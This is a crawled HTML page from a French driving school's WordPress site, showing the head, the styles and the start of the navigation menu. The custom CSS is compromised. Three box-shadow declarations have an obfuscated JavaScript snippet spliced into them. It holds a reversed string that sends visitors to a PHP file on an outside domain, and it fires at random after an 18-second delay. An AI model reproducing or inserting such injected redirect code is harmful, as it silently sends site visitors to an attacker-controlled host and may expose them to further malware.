

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autoecole-montlucon-leteve.fr/code/image-code/
body_size: 11770
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="dns-prefetch" href="//tracker.wpserveur.net"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>- Ecole de conduite Letève Montluçon</title>
	<link rel="canonical" href="https://www.autoecole-montlucon-leteve.fr/code/image-code/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Ecole de conduite Letève Montluçon" />
	<meta property="og:url" content="https://www.autoecole-montlucon-leteve.fr/code/image-code/" />
	<meta property="og:site_name" content="Ecole de conduite Letève Montluçon" />
	<meta property="article:publisher" content="https://www.facebook.com/Ecole-de-Conduite-L%c3%a9t%c3%a8ve-267257299986583/" />
	<meta property="article:modified_time" content="2018-06-19T12:05:23+00:00" />
	<meta property="og:image" content="https://www.autoecole-montlucon-leteve.fr/code/image-code" />
	<meta property="og:image:width" content="954" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.autoecole-montlucon-leteve.fr/code/image-code/","url":"https://www.autoecole-montlucon-leteve.fr/code/image-code/","name":"- Ecole de conduite Letève Montluçon","isPartOf":{"@id":"https://www.autoecole-montlucon-leteve.fr/#website"},"primaryImageOfPage":{"@id":"https://www.autoecole-montlucon-leteve.fr/code/image-code/#primaryimage"},"image":{"@id":"https://www.autoecole-montlucon-leteve.fr/code/image-code/#primaryimage"},"thumbnailUrl":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/06/image-code.jpg","datePublished":"2018-06-19T12:05:19+00:00","dateModified":"2018-06-19T12:05:23+00:00","breadcrumb":{"@id":"https://www.autoecole-montlucon-leteve.fr/code/image-code/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.autoecole-montlucon-leteve.fr/code/image-code/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.autoecole-montlucon-leteve.fr/code/image-code/#primaryimage","url":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/06/image-code.jpg","contentUrl":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/06/image-code.jpg","width":954,"height":800},{"@type":"BreadcrumbList","@id":"https://www.autoecole-montlucon-leteve.fr/code/image-code/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.autoecole-montlucon-leteve.fr/"},{"@type":"ListItem","position":2,"name":"Code","item":"https://www.autoecole-montlucon-leteve.fr/code/"}]},{"@type":"WebSite","@id":"https://www.autoecole-montlucon-leteve.fr/#website","url":"https://www.autoecole-montlucon-leteve.fr/","name":"Ecole de conduite Letève Montluçon","description":"Auto école Letève à Montluçon","publisher":{"@id":"https://www.autoecole-montlucon-leteve.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.autoecole-montlucon-leteve.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.autoecole-montlucon-leteve.fr/#organization","name":"Auto école Letève","url":"https://www.autoecole-montlucon-leteve.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.autoecole-montlucon-leteve.fr/#/schema/logo/image/","url":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/01/ecl-logo.jpg","contentUrl":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/01/ecl-logo.jpg","width":717,"height":717,"caption":"Auto école Letève"},"image":{"@id":"https://www.autoecole-montlucon-leteve.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ecole-de-Conduite-Létève-267257299986583/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.autoecole-montlucon-leteve.fr' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ecole de conduite Letève Montluçon &raquo; Flux" href="https://www.autoecole-montlucon-leteve.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecole de conduite Letève Montluçon &raquo; Flux des commentaires" href="https://www.autoecole-montlucon-leteve.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.autoecole-montlucon-leteve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autoecole-montlucon-leteve.fr%2Fcode%2Fimage-code%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.autoecole-montlucon-leteve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autoecole-montlucon-leteve.fr%2Fcode%2Fimage-code%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.autoecole-montlucon-leteve.fr/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/menu-icons/css/extra.min.css' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #604e9d;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #4f4f4f;--wp--preset--color--fl-accent: #7923db;--wp--preset--color--fl-accent-hover: #428bca;--wp--preset--color--fl-topbar-bg: #bcd444;--wp--preset--color--fl-topbar-text: #808080;--wp--preset--color--fl-topbar-link: #604e9d;--wp--preset--color--fl-topbar-hover: #8e3be2;--wp--preset--color--fl-header-bg: #f4f4f4;--wp--preset--color--fl-header-text: #494949;--wp--preset--color--fl-header-link: #604e9d;--wp--preset--color--fl-header-hover: #ffffff;--wp--preset--color--fl-nav-link: #808080;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #808080;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #bcd444;--wp--preset--color--fl-footer-text: #604e9d;--wp--preset--color--fl-footer-link: #6647d8;--wp--preset--color--fl-footer-hover: #545454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/themes/bb-theme/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/bb-theme/skin-695a9c044fcd2.css' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/themes/bb-theme-child/style.css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-1ebb1dc4ec914b3a4d534c1029a1e50f-css' href='//fonts.googleapis.com/css?family=Cabin%3A400' media='all' />
<script src="https://www.autoecole-montlucon-leteve.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.autoecole-montlucon-leteve.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.autoecole-montlucon-leteve.fr/wp-json/wp/v2/media/371" /><link rel='shortlink' href='https://wp.me/a9yUnM-5Z' />
        <style>
            #wp-admin-bar-wps-link > a:before {
                content: url('https://www.wpserveur.net/wp-content/themes/wpserveur/img/WP.svg');
                width: 24px;
            }
        </style>
			<style>img#wpstats{display:none}</style>
				<style id="wp-custom-css">
			.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a:hover {
    background-color: #bcd444;
    color: #ffffff !important;
}

.fl-page-nav-wrap .navbar-nav > li.current-menu-item > a {
    background-color: white;
    color: black !important;
}

.fl-page-nav-wrap .navbar-nav > li.current-menu-item > a,
.fl-page-nav-wrap .navbar-nav > li.current-menu-item > a * {
    background-color: #604e9d;
    color: #ffffff !important;
}

.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-menu-parent > a,
.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-menu-parent > a *,
.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-product-parent > a,
.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-product-parent > a * {
    background: #604e9d;
    color: #ffffff;
}


.fl-page-nav ul.sub-menu {
    background-clip: padding-box;
    background-color: #bcd444;
    border-top: 3px solid #604e9d;
    font-size: 14px;
    float: none;
    left: -99999px;
    list-style: none;
    padding: 10px 0;
    position: absolute;
    top: 100%;
    width: 240px;
    z-index: 1000;
    -moz-box-sha$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dow: 0 1px 20px rgba(0,0,0,0.15);
    -webkit-box-sha$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dow: 0 1px 20px rgba(0,0,0,0.15);
    box-sha$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dow: 0 1px 20px rgba(0,0,0,0.15);
}

.fl-page-header-fixed .fl-page-nav-wrap .navbar-nav > li > a:hover {
background-color: #bcd444;
color: #ffffff !important;
}

.fl-page-nav-right.fl-page-header-fixed .fl-page-nav ul.sub-menu, .fl-page-header-fixed .fl-page-nav ul.sub-menu {
background-color: #bcd444;
}

@media (min-width: 992px){
.fl-page-nav-right .fl-page-nav {
    border: none;
    margin: 0;
    margin-left: -30px;
}
	}


		</style>
		</head>
<body class="attachment wp-singular attachment-template-default attachmentid-371 attachment-jpeg wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-10-0-5 fl-theme-1-7-19-1 fl-no-js fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top fl-submenu-indicator fl-submenu-toggle" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Aller au contenu" class="fl-screen-reader-text" href="#fl-main-content">Aller au contenu</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://www.autoecole-montlucon-leteve.fr/"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/ECL-logo.png" data-retina="" title="" width="197" data-width="197" height="118" data-height="118" alt="Ecole de conduite Letève Montluçon" /><meta itemprop="name" content="Ecole de conduite Letève Montluçon" /></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Menu de l&#039;en-tête" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-navigation-principale" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/" class="nav-link">Accueil</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/presentation/" class="nav-link">Présentation</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b/" class="nav-link">Permis auto</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-boite-manuelle/" class="nav-link">Boite manuelle</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-boite-automatique/" class="nav-link">Boite Automatique</a></li>
